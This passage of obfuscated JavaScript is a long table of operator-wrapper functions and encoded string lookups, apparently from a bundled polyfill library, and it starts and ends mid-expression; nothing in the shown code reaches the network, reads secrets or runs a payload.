_0x5c969c+_0x5098ed;},'bujQI':function(_0x56d9cd,_0x524999){return _0x56d9cd+_0x524999;},'UOUaU':function(_0x47b43c,_0x2c0db5){return _0x47b43c&&_0x2c0db5;},'SoALc':function(_0x5c0c3d,_0x4cfd5b){return _0x5c0c3d>_0x4cfd5b;},'Yxfpw':function(_0x492b7d,_0x5dfe66){return _0x492b7d===_0x5dfe66;},'ndweU':function(_0x4115db,_0x233203){return _0x4115db(_0x233203);},'xxUkR':function(_0x5f3861,_0x589f70){return _0x5f3861!==_0x589f70;},'xEUaW':function(_0x507d46,_0x4c4e76){return _0x507d46||_0x4c4e76;},'oxmOu':function(_0x5cd247,_0x37fff1){return _0x5cd247==_0x37fff1;},'EIkfz':function(_0x321143,_0x2a6158){return _0x321143!==_0x2a6158;},'SgtcU':function(_0x20d8f9,_0x10ecb9){return _0x20d8f9+_0x10ecb9;},'pOtqK':function(_0x2980ee,_0x33b921,_0x14e067){return _0x2980ee(_0x33b921,_0x14e067);},'wqazy':function(_0x47a3e9,_0x5dac85){return _0x47a3e9(_0x5dac85);},'bANtj':function(_0x2eb794,_0x4b2e68){return _0x2eb794(_0x4b2e68);},'yHOFL':function(_0x3fd2b5,_0x285fc4){return _0x3fd2b5 in _0x285fc4;},'uypSt':function(_0x165af7,_0x4954df){return _0x165af7&&_0x4954df;},'bUYjA':function(_0x2a3517,_0x4a1fe9){return _0x2a3517(_0x4a1fe9);},'GSmwC':function(_0xda2952,_0x369b98,_0x4dca9f,_0x2dbcfb){return _0xda2952(_0x369b98,_0x4dca9f,_0x2dbcfb);},'IyMwe':function(_0x36c517,_0x218e8b){return _0x36c517(_0x218e8b);},'yfKCF':_0x4e22a8(0x7ef),'kFafO':function(_0x53ead9,_0x1f21d7){return _0x53ead9(_0x1f21d7);},'szeea':_0x4e22a8(0x3b5),'qPKVt':'versions','ceDtH':function(_0x3b4e16,_0x30b344){return _0x3b4e16(_0x30b344);},'CshVB':_0x4e22a8(0x48f),'xHXGV':_0x4e22a8(0xc9),'LsZXp':function(_0x1f7ab4,_0x39d797){return _0x1f7ab4===_0x39d797;},'fJjze':function(_0x471006,_0x92abd4){return _0x471006(_0x92abd4);},'tPUHf':function(_0x183a94,_0x113698){return _0x183a94(_0x113698);},'OpbCW':function(_0x555260,_0x46505c){return _0x555260(_0x46505c);},'ZGgrO':function(_0x176380,_0x52f95b){return _0x176380(_0x52f95b);},'CpwCG':function(_0x2028b7,_0x394044){return _0x2028b7(_0x394044);},'iMQWk':function(_0x5b3b41,_0xd4cc5f){return _0x5b3b41+_0xd4cc5f;},'gcEIZ':function(_0x291443,_0x3d55fc){return _0x291443+_0x3d55fc;},'VOVon':function(_0x28ead2,_0x2f170a){return _0x28ead2(_0x2f170a);},'VAWCx':function(_0x1bfdb0,_0x30376f){return _0x1bfdb0(_0x30376f);},'ofsPs':function(_0x327db5,_0x15a517){return _0x327db5(_0x15a517);},'qpNoO':function(_0x446f10,_0x35e69d){return _0x446f10(_0x35e69d);},'ygWOm':_0x4e22a8(0x6cb),'vsLGb':function(_0x59736e,_0x587063){return _0x59736e+_0x587063;},'iJOkH':function(_0x462f2e,_0x5db1f2){return _0x462f2e+_0x5db1f2;},'fBFTL':function(_0x29181b,_0xbabc0d){return _0x29181b!==_0xbabc0d;},'noGlG':function(_0x243975,_0x18f39f){return _0x243975(_0x18f39f);},'poSsu':function(_0x2262f9,_0x2c79a6){return _0x2262f9(_0x2c79a6);},'eHKds':function(_0x253bea,_0x188d9c){return _0x253bea+_0x188d9c;},'dELrM':function(_0x5109c2,_0x3c317d){return _0x5109c2(_0x3c317d);},'yinsg':function(_0x1eb7e9,_0x4db9d3){return _0x1eb7e9==_0x4db9d3;},'XZhIu':function(_0x44b196,_0x8e0bec){return _0x44b196(_0x8e0bec);},'RyRht':function(_0x22fb92,_0x252875){return _0x22fb92(_0x252875);},'ueGlg':function(_0x59986e,_0x57b839){return _0x59986e&_0x57b839;},'Mtdzx':function(_0x4441ed,_0x1d4bf1){return _0x4441ed+_0x1d4bf1;},'QjEPi':_0x4e22a8(0x7a7),'zXJbe':function(_0x422a96,_0x306484){return _0x422a96(_0x306484);},'oRoDm':function(_0x4ae678,_0x435e25){return _0x4ae678+_0x435e25;},'xKcWZ':function(_0x27df4c,_0x466b85){return _0x27df4c+_0x466b85;},'iHvQy':function(_0x4ba089,_0x397d3b){return _0x4ba089+_0x397d3b;},'wZepr':function(_0x4b59d8,_0x1ccc28){return _0x4b59d8+_0x1ccc28;},'Fablb':function(_0x583245){return _0x583245();},'vtRqN':_0x4e22a8(0x4cd),'IbUqv':function(_0x56d62d,_0x5a209f){return _0x56d62d(_0x5a209f);},'IPBnD':_0x4e22a8(0x8fc),'AaKiq':function(_0xfe31f6,_0x1fb7b9){return _0xfe31f6(_0x1fb7b9);},'pKxea':_0x4e22a8(0x868),'zxtgk':function(_0x1b4c23,_0x35d466){return _0x1b4c23 in _0x35d466;},'vbZag':'onreadystatechange','WWzmh':function(_0x3a716d,_0x5b3a5f){return _0x3a716d<_0x5b3a5f;},'SxXSr':function(_0x170a79,_0x1fb2c2){return _0x170a79(_0x1fb2c2);},'FHbUx':function(_0x50a18f,_0x2b4331,_0x4138b0){return _0x50a18f(_0x2b4331,_0x4138b0);},'wLisJ':function(_0x4e1e9d,_0x39f91c,_0x711b2f){return _0x4e1e9d(_0x39f91c,_0x711b2f);},'WflMq':_0x4e22a8(0x480),'MMbNv':function(_0x33790c,_0x49886a){return _0x33790c(_0x49886a);},'DKeVH':function(_0x3593ef,_0x20f13a){return _0x3593ef(_0x20f13a);},'RokBG':function(_0x2a2271,_0x65c062,_0x2baad6){return _0x2a2271(_0x65c062,_0x2baad6);},'dcKZY':function(_0x14fe8e,_0x3f1397){return _0x14fe8e(_0x3f1397);},'BqmnG':'4|2|5|1|3|0','lxcxP':_0x4e22a8(0x46b),'AbXkr':function(_0x4f718b,_0x20e60d){return _0x4f718b(_0x20e60d);},'HyZfw':function(_0x3c8122,_0x3b76a4){return _0x3c8122(_0x3b76a4);},'yvlzh':_0x4e22a8(0x2c7),'JocUL':function(_0x32a8b6,_0x3635fc,_0x37caa3){return _0x32a8b6(_0x3635fc,_0x37caa3);},'mswFx':function(_0x4ac1f5,_0x310d79){return _0x4ac1f5!==_0x310d79;},'SsGAY':function(_0xe8788e,_0x55c0b1){return _0xe8788e>_0x55c0b1;},'VIYOa':function(_0x49d3cf,_0x4325cf,_0x117abc){return _0x49d3cf(_0x4325cf,_0x117abc);},'ldlAO':function(_0x345e89,_0x1b4783,_0x4872ec,_0x5a90df){return _0x345e89(_0x1b4783,_0x4872ec,_0x5a90df);},'sBGTa':function(_0x34537d,_0x2d3103,_0x59bce4,_0x379ded){return _0x34537d(_0x2d3103,_0x59bce4,_0x379ded);},'xGJzv':function(_0x4ae557,_0x4f8418){return _0x4ae557(_0x4f8418);},'lNIbW':function(_0x568739,_0x1bf230){return _0x568739>_0x1bf230;},'MQMji':function(_0x4cdd16,_0xeaabb){return _0x4cdd16<_0xeaabb;},'kwUCe':function(_0x4be5cc,_0x532410){return _0x4be5cc(_0x532410);},'rFRCw':function(_0x43e381,_0x23f052,_0x4bf399){return _0x43e381(_0x23f052,_0x4bf399);},'izDFA':function(_0xc0f47c,_0x26dac7){return _0xc0f47c*_0x26dac7;},'erHhr':function(_0xf212dd,_0x369042){return _0xf212dd(_0x369042);},'Tjglw':_0x4e22a8(0x2aa),'PoWIR':function(_0x15de59,_0x5980e5){return _0x15de59 in _0x5980e5;},'eydzW':function(_0x3a7529,_0x288edf){return _0x3a7529==_0x288edf;},'KNmlI':function(_0x47ca9d,_0xf85982){return _0x47ca9d(_0xf85982);},'EXhiA':function(_0x23132d,_0x53b45a,_0x2cad2f){return _0x23132d(_0x53b45a,_0x2cad2f);},'QCJTU':function(_0x182bdd,_0x29766b,_0x290945){return _0x182bdd(_0x29766b,_0x290945);},'UJqpF':function(_0x3ffe9f,_0x1b31bd){return _0x3ffe9f+_0x1b31bd;},'RYraj':function(_0x4431cc,_0x24dc94){return _0x4431cc>_0x24dc94;},'FWUvw':function(_0x2c7e18,_0x4d97c0){return _0x2c7e18%_0x4d97c0;},'XRVny':function(_0x5e77e7,_0x4f2c59){return _0x5e77e7 instanceof _0x4f2c59;},'InmjW':function(_0x270414,_0x4050d1){return _0x270414==_0x4050d1;},'IHRXL':function(_0x5da9fc,_0xe9f02f){return _0x5da9fc*_0xe9f02f;},'szyEM':function(_0x394999,_0x3e7799,_0x2dbe4e){return _0x394999(_0x3e7799,_0x2dbe4e);},'DQjpL':function(_0xb81221,_0x487533){return _0xb81221!==_0x487533;},'qxPHe':function(_0x3c67f3,_0x13253f,_0x596cfc){return _0x3c67f3(_0x13253f,_0x596cfc);},'OLDFE':function(_0x597434,_0x21b5a0){return _0x597434 in _0x21b5a0;},'BQssO':_0x4e22a8(0x132),'gHMOB':function(_0x2e6461,_0x4ecc4d){return _0x2e6461+_0x4ecc4d;},'UhIWD':function(_0x5b747d,_0x4eeda9){return _0x5b747d||_0x4eeda9;},'JTdQt':_0x4e22a8(0x80c),'JUJlv':function(_0x2e9e67,_0x4b86a5){return _0x2e9e67(_0x4b86a5);},'mUzXM':function(_0x54f586,_0xc237b6){return _0x54f586(_0xc237b6);},'orcjI':function(_0x39d1b9,_0x32f381,_0x31157b){return _0x39d1b9(_0x32f381,_0x31157b);},'aEcEO':function(_0x36f0f6,_0x3f9848){return _0x36f0f6(_0x3f9848);},'ZEvUK':function(_0x9adb72,_0x49a238,_0x5020d2,_0x261153){return _0x9adb72(_0x49a238,_0x5020d2,_0x261153);},'DFLrg':function(_0x2d4b67,_0x290002,_0x2a580a,_0x35217f){return _0x2d4b67(_0x290002,_0x2a580a,_0x35217f);},'TEciv':function(_0x4dab78,_0x5db24e,_0x51348d,_0x3ed1c6){return _0x4dab78(_0x5db24e,_0x51348d,_0x3ed1c6);},'cuoqT':function(_0x5b37ad,_0x5da8c8){return _0x5b37ad+_0x5da8c8;},'PotLz':function(_0x42c9c4,_0x5b15f9){return _0x42c9c4*_0x5b15f9;},'qKnqA':function(_0x107822,_0x2f8304){return _0x107822+_0x2f8304;},'NYgvY':function(_0x2b112b,_0x4756bc){return _0x2b112b(_0x4756bc);},'HkqoC':function(_0x22b33e,_0x420274){return _0x22b33e(_0x420274);},'oTvUq':function(_0x2534fb,_0x545087,_0x7e9fd4){return _0x2534fb(_0x545087,_0x7e9fd4);},'DyomI':function(_0x12c94f,_0x5479eb){return _0x12c94f(_0x5479eb);},'XtEeo':'It\x20is\x20not\x20a\x20typed\x20array\x20constructor!','nIzgn':function(_0x8ba35e,_0xa04b87,_0x364a5e){return _0x8ba35e(_0xa04b87,_0x364a5e);},'CbdVI':function(_0x20ed23,_0x4657ae){return _0x20ed23>_0x4657ae;},'PEGTW':function(_0x2bd200,_0x45ee48){return _0x2bd200>_0x45ee48;},'mCkiw':function(_0x267f73,_0xfd72b){return _0x267f73(_0xfd72b);},'ESUeP':function(_0x3406db,_0x1c0e15){return _0x3406db>_0x1c0e15;},'xFQBR':function(_0x358699,_0x45b4ce){return _0x358699+_0x45b4ce;},'KZCad':function(_0x2bd055,_0x12ea3b){return _0x2bd055(_0x12ea3b);},'bIHki':function(_0x1fbbfa,_0x3cca88,_0x24582e){return _0x1fbbfa(_0x3cca88,_0x24582e);},'tCOek':_0x4e22a8(0x8ea),'YTjNe':function(_0x27501d,_0x8cf9cf){return _0x27501d(_0x8cf9cf);},'KtpAM':function(_0x53b43f,_0x772bf5){return _0x53b43f(_0x772bf5);},'JOZaf':function(_0x3ac819,_0x485d2a){return _0x3ac819(_0x485d2a);},'PqdZP':function(_0x20b910,_0x146ecb){return _0x20b910(_0x146ecb);},'WJdeS':function(_0x4f3424,_0x422bcd){return _0x4f3424(_0x422bcd);},'DoTdh':function(_0xed6ece,_0x1cb242){return _0xed6ece(_0x1cb242);},'XlwyL':function(_0xde4b9f,_0x2339c1){return _0xde4b9f(_0x2339c1);},'gCEzB':function(_0x19019e,_0x432622){return _0x19019e(_0x432622);},'uomWT':function(_0x56c8ed,_0x561358){return _0x56c8ed(_0x561358);},'uSoRt':function(_0x2fac7f,_0x2a01b7){return _0x2fac7f(_0x2a01b7);},'MQeXj':function(_0x1262ed,_0x111cb5){return _0x1262ed(_0x111cb5);},'jRjiC':function(_0x16e266,_0x22ff59){return _0x16e266(_0x22ff59);},'tZGgh':function(_0x4b0334,_0x1a0cf9){return _0x4b0334(_0x1a0cf9);},'MDqvy':_0x4e22a8(0x33f),'FdYxK':_0x4e22a8(0x4f9),'YRqon':_0x4e22a8(0x689),'SCxzE':function(_0xd5a75,_0x98000e){return _0xd5a75(_0x98000e);},'VFugj':function(_0xf45845,_0x48be13){return _0xf45845(_0x48be13);},'VGXqZ':function(_0x222fb7,_0x1e9418){return _0x222fb7(_0x1e9418);},'aqsxB':function(_0x2d1e86,_0x156f92){return _0x2d1e86(_0x156f92);},'KxTyY':function(_0x2d6512,_0xa47ef3){return _0x2d6512(_0xa47ef3);},'SZtsS':_0x4e22a8(0x124),'Vnhkw':'def_constructor','COIrF':function(_0x279b81,_0x8cf2e9){return _0x279b81(_0x8cf2e9);},'PkxsI':function(_0x368662,_0x5216ee){return _0x368662(_0x5216ee);},'sXRNH':function(_0x1d5abe,_0x1a6f57,_0x5c25be,_0x380bf0){return _0x1d5abe(_0x1a6f57,_0x5c25be,_0x380bf0);},'QfprG':function(_0x18868e,_0x59b6ad){return _0x18868e+_0x59b6ad;},'LXbZf':function(_0x5829c3,_0x19f793,_0x5681a7){return _0x5829c3(_0x19f793,_0x5681a7);},'ydxAa':function(_0x32e4a7,_0x11bb7c,_0x1e7fc3,_0xd47065){return _0x32e4a7(_0x11bb7c,_0x1e7fc3,_0xd47065);},'cVPyY':function(_0x51238b,_0x396008,_0x31f14d,_0x47a876){return _0x51238b(_0x396008,_0x31f14d,_0x47a876);},'hzuZb':_0x4e22a8(0x461),'ereJx':_0x4e22a8(0x7c2),'POEkH':function(_0x33bcc9,_0x36811e,_0x1bf963,_0x5c3c90){return _0x33bcc9(_0x36811e,_0x1bf963,_0x5c3c90);},'lbgOc':_0x4e22a8(0x8cb),'QEeVD':function(_0xf2762f,_0x48a8c4){return _0xf2762f|_0x48a8c4;},'IhtDE':function(_0x197418,_0x558f8d){return _0x197418|_0x558f8d;},'zaWxW':function(_0x222f80,_0x4e9cb1){return _0x222f80<<_0x4e9cb1;},'utuxC':function(_0x41e8e0,_0x14991d){return _0x41e8e0<<_0x14991d;},'iVPaB':function(_0x2ad28a,_0x2caf8e){return _0x2ad28a<<_0x2caf8e;},'KUGuY':function(_0x23f100,_0x47cb91){return _0x23f100&_0x47cb91;},'tbPUr':function(_0x203626,_0x5c8ac4){return _0x203626>>_0x5c8ac4;},'TdrxI':function(_0x1631a1,_0x4b3296){return _0x1631a1&_0x4b3296;},'EcfXx':function(_0x27cd29,_0x2b79f1){return _0x27cd29&_0x2b79f1;},'QJOQd':function(_0x541edc,_0x2a175a){return _0x541edc>>_0x2a175a;},'PeRBS':function(_0xbffeaa,_0x134aaa){return _0xbffeaa(_0x134aaa);},'ZhJWK':function(_0x47eccf,_0x42f014,_0x53c72e){return _0x47eccf(_0x42f014,_0x53c72e);},'XiFze':function(_0x256732,_0x2860c2){return _0x256732>>_0x2860c2;},'amiiF':function(_0x5aa1ad,_0x3ae126){return _0x5aa1ad>>_0x3ae126;},'JGtDE':function(_0x1d8ee6,_0x17a162){return _0x1d8ee6<<_0x17a162;},'TaKwr':function(_0x2bc085,_0x3e5050){return _0x2bc085<<_0x3e5050;},'mJXDX':function(_0x2178c7,_0x35187c){return _0x2178c7>>>_0x35187c;},'QcbJm':function(_0x389545,_0x3c75e0){return _0x389545(_0x3c75e0);},'CxuGG':function(_0x22e816,_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950){return _0x22e816(_0x37a1ff,_0x2181df,_0x1d09c0,_0x5a6950);},'lhbKi':function(_0x48aeac,_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad){return _0x48aeac(_0x504e4f,_0x88192a,_0x2b899d,_0x174189,_0x545be8,_0x2b9bad);},'uqmrY':function(_0x8c29c9,_0x1a25ce,_0x4eeaa4){return _0x8c29c9(_0x1a25ce,_0x4eeaa4);},'iZnPY':function(_0x102859,_0x172109){return _0x102859<_0x172109;},'mMTEv':function(_0xac27a0,_0x54c3e6){return _0xac27a0/_0x54c3e6;},'xyMCz':function(_0x5bbf91,_0x4f9092){return _0x5bbf91!=_0x4f9092;},'AxCOF':function(_0x1119f9,_0x29412d){return _0x1119f9(_0x29412d);},'pmqhi':function(_0x21472a,_0x3a152f){return _0x21472a-_0x3a152f;},'iOodW':function(_0x2d8b58,_0x400ff8){return _0x2d8b58-_0x400ff8;},'tXXTs':function(_0x198fc5,_0x4956a4){return _0x198fc5|_0x4956a4;},'ocQUe':_0x4e22a8(0x3fd),'NqdzP':function(_0x244856,_0x307fa5){return _0x244856+_0x307fa5;},'DzXUa':function(_0x43305b,_0x469abc){return _0x43305b(_0x469abc);},'NYWwC':function(_0x2b47bf,_0x20a8a5){return _0x2b47bf+_0x20a8a5;},'gclbW':function(_0x93a5df,_0x327442,_0x3981fa,_0x1e9a18){return _0x93a5df(_0x327442,_0x3981fa,_0x1e9a18);},'LQjqo':function(_0x2d7330,_0x294818){return _0x2d7330>_0x294818;},'RrAhl':function(_0x1be164,_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3){return _0x1be164(_0x1e8348,_0x3a5e18,_0xeacb1b,_0x489f5e,_0x3f82b3);},'RMueD':function(_0x469bb1,_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653){return _0x469bb1(_0x549544,_0x5bb7f1,_0x2fc447,_0x2e48aa,_0x51e653);},'Wgvgx':function(_0x54dc0a,_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49){return _0x54dc0a(_0x44d79c,_0x57937b,_0x897710,_0x716e57,_0x3f6c79,_0x519c49);},'fzBYw':function(_0x292893,_0xfb4bc4){return _0x292893(_0xfb4bc4);},'qKabv':function(_0x1f1248,_0x45f1f3){return _0x1f1248(_0x45f1f3);},'rzgzT':function(_0x52f19f,_0x538b33){return _0x52f19f(_0x538b33);},'erhzD':function(_0x3100bf,_0x5c3deb){return _0x3100bf(_0x5c3deb);},'iXVhf':function(_0x69194d,_0x391553){return _0x69194d(_0x391553);},'hWUIu':'DataView','NnzhB':'Wrong\x20index!','hRrhl':function(_0x1daae0,_0x5a3834){return _0x1daae0(_0x5a3834);},'pOFiv':function(_0x5a4a27,_0x2ef9b3,_0x20fb5f,_0x1a0493){return _0x5a4a27(_0x2ef9b3,_0x20fb5f,_0x1a0493);},'RiAkV':function(_0x1b5cde,_0xaf96e2,_0x512f26){return _0x1b5cde(_0xaf96e2,_0x512f26);},'qUcsU':function(_0x584cea,_0x76b6d9,_0x4ff873,_0x40df09){return _0x584cea(_0x76b6d9,_0x4ff873,_0x40df09);},'sIBWW':_0x4e22a8(0x1bc),'yQxem':function(_0x3f3ea0,_0x3f7351){return _0x3f3ea0(_0x3f7351);},'lSSvO':_0x4e22a8(0x799),'uiaIQ':_0x4e22a8(0x62e),'VEUnI':_0x4e22a8(0x2a1),'NmJbA':function(_0x3b1e1b,_0x3fdb20){return _0x3b1e1b!==_0x3fdb20;},'MQeEi':function(_0xf6ace9,_0x367570){return _0xf6ace9+_0x367570;},'seOkR':'Incompatible\x20receiver,\x20','LrOoo':_0x4e22a8(0xee),'ddJlB':function(_0x74995f,_0x1d25f2){return _0x74995f(_0x1d25f2);},'TLnEE':function(_0xd33ce5,_0x3a24bb){return _0xd33ce5(_0x3a24bb);},'LPUuo':function(_0x3a565c,_0x1eeb93){return _0x3a565c+_0x1eeb93;},'mCNyu':_0x4e22a8(0x5ce),'Ichhm':function(_0x45c756,_0x28ee85){return _0x45c756(_0x28ee85);},'neoib':function(_0x20e255,_0xfa4267){return _0x20e255(_0xfa4267);},'AmJkm':function(_0x55ab30,_0x49db29){return _0x55ab30(_0x49db29);},'VaoyM':_0x4e22a8(0x360),'GaGkO':function(_0x142264,_0x2da05e){return _0x142264(_0x2da05e);},'VKGTI':function(_0x9f8d18,_0x3d7997,_0x11c92c,_0x35158c){return _0x9f8d18(_0x3d7997,_0x11c92c,_0x35158c);},'zcxGo':function(_0x4ca166,_0x26c9a1){return _0x4ca166(_0x26c9a1);},'FFehm':function(_0x20dd15,_0x326061){return _0x20dd15(_0x326061);},'hFkof':_0x4e22a8(0x319),'QruYo':function(_0x41ef3d,_0x2fb1c9){return _0x41ef3d(_0x2fb1c9);},'fkyOz':function(_0x5b11f0,_0x20dba3){return _0x5b11f0(_0x20dba3);},'VHqeH':function(_0x5bafd7,_0x473cfc){return _0x5bafd7*_0x473cfc;},'mXWok':function(_0x24f7b0,_0x2062c8){return _0x24f7b0(_0x2062c8);},'lBGlj':function(_0x383567,_0x2ec591){return _0x383567(_0x2ec591);},'nYxoX':_0x4e22a8(0x6e5),'MjKwV':function(_0x191861,_0x13f509){return _0x191861 in _0x13f509;},'seTkq':function(_0xf4e070,_0x35e491){return _0xf4e070(_0x35e491);},'XbOkP':function(_0xd8c1ff,_0x26405a,_0x1959eb,_0x41982f){return _0xd8c1ff(_0x26405a,_0x1959eb,_0x41982f);},'wKKZA':function(_0x33d051,_0x11074a){return _0x33d051+_0x11074a;},'DvJWX':function(_0x4d9522,_0x48ab1c){return _0x4d9522(_0x48ab1c);},'SXrVE':function(_0x3a67ba,_0x39b7f1){return _0x3a67ba>_0x39b7f1;},'yOwkS':function(_0x1af1fe,_0x598b8e){return _0x1af1fe(_0x598b8e);},'bRNSy':function(_0x55eea4,_0x2ba1d5){return _0x55eea4 in _0x2ba1d5;},'AjTtt':function(_0xa76de9,_0x122e2a,_0x577d85,_0x420916){return _0xa76de9(_0x122e2a,_0x577d85,_0x420916);},'GqDtV':function(_0xbbd147,_0xd758e6){return _0xbbd147+_0xd758e6;},'uOiEU':function(_0x2d3ea0,_0x234001){return _0x2d3ea0*_0x234001;},'WVMOs':function(_0x3be431,_0x1ab1e5,_0x434041,_0x5168cf){return _0x3be431(_0x1ab1e5,_0x434041,_0x5168cf);},'csaAZ':function(_0x2699f5,_0xc10b0e){return _0x2699f5(_0xc10b0e);},'RMPZZ':function(_0x554837,_0x37afef){return _0x554837(_0x37afef);},'oEsmo':function(_0x273d2a,_0x2096e3){return _0x273d2a(_0x2096e3);},'qZTbB':function(_0x18a2ae,_0x4191d3,_0x47c638,_0x3e2ccc){return _0x18a2ae(_0x4191d3,_0x47c638,_0x3e2ccc);},'bzlLo':function(_0x26824a,_0x33fa99,_0x39ff04){return _0x26824a(_0x33fa99,_0x39ff04);},'JevVc':function(_0x5d73ec,_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a){return _0x5d73ec(_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a);},'zFsPT':function(_0x40333e,_0x55770c){return _0x40333e(_0x55770c);},'TgzPw':function(_0x4c662e,_0x554541){return _0x4c662e(_0x554541);},'XjNcW':function(_0x5eb882,_0x45c467){return _0x5eb882(_0x45c467);},'SerAj':function(_0x3e4186,_0x7f97c9){return _0x3e4186(_0x7f97c9);},'HsubK':function(_0x275e15,_0x106ba7){return _0x275e15*_0x106ba7;},'uOHxN':function(_0xaafa8d,_0x3ae426){return _0xaafa8d(_0x3ae426);},'FwctU':function(_0x134109,_0x4f5d69){return _0x134109<_0x4f5d69;},'CilXn':function(_0x3af45d,_0x3ce3ac){return _0x3af45d/_0x3ce3ac;},'uKZoL':function(_0x140b97,_0x1aaaad){return _0x140b97(_0x1aaaad);},'Ymfks':function(_0xcc614b,_0x5179ae){return _0xcc614b(_0x5179ae);},'Vabfm':function(_0x3c5b35,_0x4f110d){return _0x3c5b35(_0x4f110d);},'NlnCm':function(_0x3f45d2,_0x1beb0e,_0x5b6534,_0x1c750b){return _0x3f45d2(_0x1beb0e,_0x5b6534,_0x1c750b);},'oieMw':function(_0x19cb00,_0x33acc9){return _0x19cb00+_0x33acc9;},'dCdvQ':function(_0x545476,_0xdc66f5){return _0x545476*_0xdc66f5;},'ECdEX':function(_0x1e7ec3,_0x5b46d2){return _0x1e7ec3!=_0x5b46d2;},'tfjPr':function(_0x1c80ac,_0x5cb8f1){return _0x1c80ac(_0x5cb8f1);},'Wbsfg':function(_0x41bffd,_0x1d54ee){return _0x41bffd-_0x1d54ee;},'YFYTa':function(_0x1b5dac,_0x24ce60){return _0x1b5dac<_0x24ce60;},'QVzyN':function(_0x12645a,_0x29f46c){return _0x12645a===_0x29f46c;},'tkruN':function(_0x11bda4,_0x24db6a){return _0x11bda4(_0x24db6a);},'PjjKz':function(_0x5d1386,_0x2c5bc2){return _0x5d1386(_0x2c5bc2);},'VjbWN':function(_0x548703,_0x3d84b6){return _0x548703<_0x3d84b6;},'OsoOF':function(_0x2471b7,_0x1ec765){return _0x2471b7/_0x1ec765;},'YBpFI':function(_0x5a1e12,_0x3c042b){return _0x5a1e12+_0x3c042b;},'Hauhs':function(_0x229127,_0x5a1d27,_0x4911f5,_0x59c7fb){return _0x229127(_0x5a1d27,_0x4911f5,_0x59c7fb);},'TvCPI':function(_0xc65b8d,_0x475f84){return _0xc65b8d+_0x475f84;},'XYcsM':function(_0x5a41d1,_0x905d40){return _0x5a41d1*_0x905d40;},'jhlBC':function(_0x1409ac,_0x1c4758){return _0x1409ac(_0x1c4758);},'poEdb':function(_0xc30f27,_0x5a17b4){return _0xc30f27(_0x5a17b4);},'qrFDy':function(_0x266c9d,_0x552c63){return _0x266c9d(_0x552c63);},'AQORI':function(_0x37313d,_0x4bd1df,_0x377c01,_0x5c4810){return _0x37313d(_0x4bd1df,_0x377c01,_0x5c4810);},'ljvvC':function(_0x40fa6a,_0x3d97c4,_0x398a58,_0x42b2f7){return _0x40fa6a(_0x3d97c4,_0x398a58,_0x42b2f7);},'IQplh':function(_0x2adcea,_0x27f12b){return _0x2adcea+_0x27f12b;},'XaeIk':function(_0x3689d1,_0x29d7b1){return _0x3689d1*_0x29d7b1;},'gFOJh':function(_0x2c6071,_0x1707e3){return _0x2c6071(_0x1707e3);},'oPbmx':function(_0x3c787c,_0x51d599){return _0x3c787c(_0x51d599);},'mGsxb':function(_0x50862e,_0x1350b4){return _0x50862e(_0x1350b4);},'cKAMg':function(_0x2da685,_0x178af7){return _0x2da685(_0x178af7);},'CUYtl':function(_0x14dcfe,_0xfb6149){return _0x14dcfe(_0xfb6149);},'IlCTS':function(_0x3c323a,_0x4c4d0e,_0x1d9c4b,_0x44fc59){return _0x3c323a(_0x4c4d0e,_0x1d9c4b,_0x44fc59);},'vngbP':function(_0x19ed44,_0x37ae2e){return _0x19ed44+_0x37ae2e;},'Wkfrp':function(_0x58e38e,_0x56fbce,_0xb5bcf9,_0x8c3e05){return _0x58e38e(_0x56fbce,_0xb5bcf9,_0x8c3e05);},'Uojwz':function(_0x36631a,_0x5d7c66){return _0x36631a+_0x5d7c66;},'hgkEW':function(_0x173c65,_0x2d16e0){return _0x173c65(_0x2d16e0);},'CoUju':function(_0x3e58c6,_0x397cc4){return _0x3e58c6(_0x397cc4);},'CGteD':function(_0x4e6aaa,_0x305fab){return _0x4e6aaa(_0x305fab);},'WLEwM':function(_0x184b8c,_0x56a750,_0x3d8d62,_0x331385){return _0x184b8c(_0x56a750,_0x3d8d62,_0x331385);},'LtpzL':function(_0x27b227,_0x13b227){return _0x27b227(_0x13b227);},'ahhmf':function(_0x2f5a2f,_0xa24196){return _0x2f5a2f(_0xa24196);},'jJbxI':function(_0x329ed0,_0x15f07b,_0x168c92,_0x2811f9){return _0x329ed0(_0x15f07b,_0x168c92,_0x2811f9);},'SwrVF':_0x4e22a8(0x842),'EJdNg':function(_0x5ab6d6,_0x1955d3){return _0x5ab6d6(_0x1955d3);},'nXprM':function(_0x116246,_0x4ada8,_0xff43f5,_0x54f234){return _0x116246(_0x4ada8,_0xff43f5,_0x54f234);},'AlYLB':function(_0xba5dc2,_0x2f0890){return _0xba5dc2*_0x2f0890;},'OfgYf':function(_0x349448,_0x538407){return _0x349448!==_0x538407;},'EMVXT':function(_0xf84b35,_0x561e34){return _0xf84b35(_0x561e34);},'PIKcR':function(_0x4a0729,_0x5ac362){return _0x4a0729+_0x5ac362;},'ePkNV':function(_0x1c7ede,_0x9a5ebb){return _0x1c7ede(_0x9a5ebb);},'AnPgH':_0x4e22a8(0x2b2),'XvnYv':function(_0x269d31,_0x264d48){return _0x269d31+_0x264d48;},'kHuxr':function(_0x52bf06,_0xf395dc){return _0x52bf06(_0xf395dc);},'Xoioy':function(_0x482723,_0x2f8613,_0x5a7830,_0x10c917){return _0x482723(_0x2f8613,_0x5a7830,_0x10c917);},'QoZLJ':_0x4e22a8(0x5d3),'qeVcN':function(_0x59cd6d,_0x55b8f1){return _0x59cd6d(_0x55b8f1);},'UlkbH':function(_0x1f88c6,_0x39bebe){return _0x1f88c6(_0x39bebe);},'sKdBV':function(_0x4a466c,_0x3e23ac){return _0x4a466c(_0x3e23ac);},'Jirqs':function(_0x2875a1,_0x2a792b){return _0x2875a1(_0x2a792b);},'BKEOQ':function(_0x3d224d,_0x4cc72e){return _0x3d224d(_0x4cc72e);},'oKsUv':'hasInstance','vPCFs':function(_0x2f578c,_0x2c2ffc){return _0x2f578c in _0x2c2ffc;},'OdzDx':function(_0x341476,_0x5bcc39){return _0x341476(_0x5bcc39);},'uknbS':function(_0x5d23cc,_0x21aaf6){return _0x5d23cc+_0x21aaf6;},'imqoW':function(_0x4ac4c0,_0x1db5cd){return _0x4ac4c0 in 